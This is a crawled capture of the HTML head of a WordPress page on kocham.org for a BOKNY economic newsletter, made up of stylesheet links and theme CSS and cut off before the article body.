

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kocham.org/daily-news/bokny-economic-newsletter05%EC%9B%94-13%EC%9D%BC-%EC%9E%90%EB%A3%8C
body_size: 27686
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head>
		<!-- keywords -->
		<meta charset="UTF-8" />
		<!-- viewport -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<!-- profile -->
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<title>BOKNY Economic Newsletter(05월 13일 자료) &#8211; KOCHAM</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//script.metricode.com' />
<link rel="alternate" type="application/rss+xml" title="KOCHAM &raquo; Feed" href="https://kocham.org/feed" />
<link rel="alternate" type="application/rss+xml" title="KOCHAM &raquo; Comments Feed" href="https://kocham.org/comments/feed" />
<link rel="alternate" type="text/calendar" title="KOCHAM &raquo; iCal Feed" href="https://kocham.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="KOCHAM &raquo; BOKNY Economic Newsletter(05월 13일 자료) Comments Feed" href="https://kocham.org/daily-news/bokny-economic-newsletter05%ec%9b%94-13%ec%9d%bc-%ec%9e%90%eb%a3%8c/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kocham.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkocham.org%2Fdaily-news%2Fbokny-economic-newsletter05%25ec%259b%2594-13%25ec%259d%25bc-%25ec%259e%2590%25eb%25a3%258c" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kocham.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkocham.org%2Fdaily-news%2Fbokny-economic-newsletter05%25ec%259b%2594-13%25ec%259d%25bc-%25ec%259e%2590%25eb%25a3%258c&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='themify-icons-css' href='https://kocham.org/wp-content/plugins/litho-addons/includes/assets/css/themify-icons.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://kocham.org/wp-content/plugins/litho-addons/includes/assets/css/simple-line-icons.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-icons-css' href='https://kocham.org/wp-content/plugins/litho-addons/includes/assets/css/et-line-icons.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='iconsmind-line-icons-css' href='https://kocham.org/wp-content/plugins/litho-addons/includes/assets/css/iconsmind-line.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='iconsmind-solid-icons-css' href='https://kocham.org/wp-content/plugins/litho-addons/includes/assets/css/iconsmind-solid.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='feather-icons-css' href='https://kocham.org/wp-content/plugins/litho-addons/includes/assets/css/feather-icons.css?ver=1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kocham.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


/*# sourceURL=https://kocham.org/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/edit-profile/style-index.css */
</style>
<style id='wppb-login-style-inline-css' type='text/css'>


/*# sourceURL=https://kocham.org/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/login/style-index.css */
</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


/*# sourceURL=https://kocham.org/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/recover-password/style-index.css */
</style>
<style id='wppb-register-style-inline-css' type='text/css'>


/*# sourceURL=https://kocham.org/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/register/style-index.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://kocham.org/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #fff;--wp--preset--color--secondary: #000;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kocham.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='restrict-content-style-css' href='https://kocham.org/wp-content/plugins/restrict-content-for-elementor/assets/css/restrict-content-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://kocham.org/wp-content/plugins/restrict-content-for-elementor/assets/vendor/fancybox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://kocham.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://kocham.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://kocham.org/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='wpps-fonts-css' href='https://kocham.org/wp-content/plugins/wp-edit-password-protected/assets/css/wpps-fonts.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppps-style-css' href='https://kocham.org/wp-content/plugins/wp-edit-password-protected/assets/css/wppps-style.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kocham.org/wp-content/themes/litho/assets/css/bootstrap.min.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://kocham.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kocham.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://kocham.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kocham.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kocham.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='justified-gallery-css' href='https://kocham.org/wp-content/themes/litho/assets/css/justified-gallery.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://kocham.org/wp-content/plugins/litho-addons/includes/assets/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://kocham.org/wp-content/themes/litho/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='https://kocham.org/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://kocham.org/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='hover-animation-css' href='https://kocham.org/wp-content/plugins/litho-addons/assets/css/hover-min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='litho-style-css' href='https://kocham.org/wp-content/themes/litho/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='litho-responsive-css' href='https://kocham.org/wp-content/themes/litho/assets/css/responsive.css?ver=1.5' type='text/css' media='all' />
<style id='litho-responsive-inline-css' type='text/css'>
.blog-standard.blog-post-sticky .entry-title{text-transform:capitalize;}.blog-standard.blog-post-sticky .post-meta-wrapper .blog-like span.posts-like{display:inline-block;}.blog-standard.blog-post-sticky .post-meta-wrapper .comment-link span.comment-text{display:inline-block;}.litho-cookie-policy-wrapper .cookie-container .btn{text-transform:uppercase}@media (max-width:1600px){.hamburger-menu-modern{width:60%;}}@media (max-width:1199px){.hamburger-menu-modern{width:70%;}.navbar-nav .nav-link,.navbar-expand-lg .navbar-nav .nav-link{margin:0 16px;}.hamburger-menu-half .litho-left-menu-wrap{height:calc(100vh - 330px);}}@media (min-width:1025px){.navbar-expand-lg .navbar-toggler{display:none;}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto;}.navbar-expand-lg .navbar-nav{flex-direction:row;}.navbar-expand-lg .elementor-widget-litho-mega-menu .toggle-menu-word{display:none;}.left-menu-modern .header-push-button{display:block;}}@media (max-width:1024px){.admin-bar .left-sidebar-wrapper .header-left-wrapper{margin-top:32px;}.admin-bar .left-sidebar-wrapper .header-left-wrapper .navbar-toggler{top:63px;}.admin-bar .left-menu-modern{margin-top:32px;}.admin-bar .left-menu-modern .navbar-toggler{top:63px;}.admin-bar[data-mobile-nav-style="modern"] .navbar-modern-inner .navbar-toggler,.admin-bar[data-mobile-nav-style="full-screen-menu"] .navbar-full-screen-menu-inner .navbar-toggler{right:25px;top:60px;}[data-mobile-nav-style=classic].navbar-collapse-show-after header .elementor-section,[data-mobile-nav-style=classic].navbar-collapse-show-after header .elementor-widget,[data-mobile-nav-style=classic].navbar-collapse-show-after header .elementor-widget-container,[data-mobile-nav-style=classic].navbar-collapse-show-after header .elementor-widget-wrap,[data-mobile-nav-style=classic].navbar-collapse-show-after header .elementor-column,[data-mobile-nav-style=classic].navbar-collapse-show-after header .elementor-column-wrap,[data-mobile-nav-style=classic].navbar-collapse-show-after header .elementor-section .elementor-container,[data-mobile-nav-style=classic].navbar-collapse-show-after header .elementor-section.elementor-section-stretched,[data-mobile-nav-style=classic].navbar-collapse-show header .elementor-section,[data-mobile-nav-style=classic].navbar-collapse-show header .elementor-widget,[data-mobile-nav-style=classic].navbar-collapse-show header .elementor-widget-container,[data-mobile-nav-style=classic].navbar-collapse-show header .elementor-widget-wrap,[data-mobile-nav-style=classic].navbar-collapse-show header .elementor-column,[data-mobile-nav-style=classic].navbar-collapse-show header .elementor-column-wrap,[data-mobile-nav-style=classic].navbar-collapse-show header .elementor-section .elementor-container,[data-mobile-nav-style=classic].navbar-collapse-show header .elementor-section.elementor-section-stretched{position:inherit !important;}.navbar-expand-lg .navbar-collapse.collapse:not(.show){display:none !important;}.navbar-expand-lg .navbar-collapse{display:inline !important;display:inline !important;-ms-flex-preferred-size:inherit !important;flex-basis:inherit !important;}[data-mobile-nav-style=classic] .navbar-expand-lg .navbar-collapse{width:100% !important}.navbar-expand-lg .navbar-nav{-ms-flex-direction:column !important;flex-direction:column !important;}.header-with-mini-header .header-common-wrapper.standard{margin-top:0;}.admin-bar.navbar-collapse-show[data-mobile-nav-style=classic] .sticky .header-common-wrapper {top:32px !important;}.push-button:hover{opacity:1;}.shrink-nav .navbar-toggler{transition-duration:0.5s;-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;}.sticky .shrink-nav .navbar-toggler{margin:25px 0 23px 0;}.sticky .shrink-nav.navbar-nav .nav-link,.sticky .shrink-nav.navbar-expand-lg .navbar-nav .nav-link{padding:9px 40px;}header .default-logo,header .alt-logo{display:none;}header .navbar-brand .mobile-logo{visibility:visible;opacity:1;width:auto;}.search-form-wrapper .search-form-icon{color:#232323;padding:5px 0 5px 5px;}.search-form-wrapper .search-form-icon .elementor-icon,header .social-icons-wrapper ul li a.elementor-social-icon i{color:#232323;}.search-form-wrapper .search-form-icon:hover .elementor-icon{color:rgba(0,0,0,0.6);}.litho-top-cart-wrapper .litho-cart-top-counter i{color:#232323;}.litho-top-cart-wrapper:hover .litho-cart-top-counter i{color:rgba(0,0,0,0.6);}.push-button span{background-color:#232323;}.navbar-toggler{margin:30px 0 28px 0;padding:0;font-size:24px;width:22px;height:14px;display:inline-block !important;position:relative;border:none;vertical-align:middle;border-radius:0;}.navbar-toggler-line{background:#232323;height:2px;width:22px;content:"";display:block;border-radius:0;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;}.navbar-toggler-line:nth-child(1){top:0px;width:14px;}.navbar-toggler-line:nth-child(2),.navbar-toggler-line:nth-child(3){top:6px;}.navbar-toggler-line:nth-child(4){top:12px;width:14px;}.navbar-collapse-show .navbar-toggler-line:nth-child(1){top:7px;width:0%;}.navbar-collapse-show .navbar-toggler-line:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.navbar-collapse-show .navbar-toggler-line:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.navbar-collapse-show .navbar-toggler-line:nth-child(4){top:7px;width:0%;}.dropdown-toggle:after,.simple-dropdown .sub-menu li .dropdown-toggle{display:none;}.navbar-collapse {left:0 !important;position:absolute;top:calc(100% - 1px);left:0;width:100vw;background:#fff;overflow:hidden;box-shadow:0 20px 15px 0 rgba(23,23,23,.05);max-height:calc(100vh - 70px);}.header-with-mini-header .navbar-collapse{max-height:calc(100vh - 120px);}.navbar-collapse.show {overflow-y:auto !important;}.admin-bar .navbar-collapse{max-height:calc(100vh - 116px);}.header-common-wrapper{background-color:#fff;}.navbar-nav{padding:15px 0 25px;text-align:left;}.nav-item.dropdown.megamenu{position:relative;}.navbar-nav .nav-link,.navbar-expand-lg .navbar-nav .nav-link{font-size:15px;color:#232323;padding:9px 40px;font-weight:500;margin:0;display:block;}.navbar-nav .nav-link:hover,.navbar-expand-lg .navbar-nav .nav-link:hover,.navbar-nav .open > .nav-link,.navbar-expand-lg .navbar-nav .open > .nav-link,.navbar-nav .current-menu-ancestor > .nav-link,.navbar-nav .current-menu-item > .nav-link{color:rgba(0,0,0,0.6);}.nav-item > .dropdown-toggle{display:block;width:48px;height:48px;right:27px;position:absolute;top:0;text-align:center;line-height:50px;}.nav-item.show > .dropdown-toggle,.nav-item > 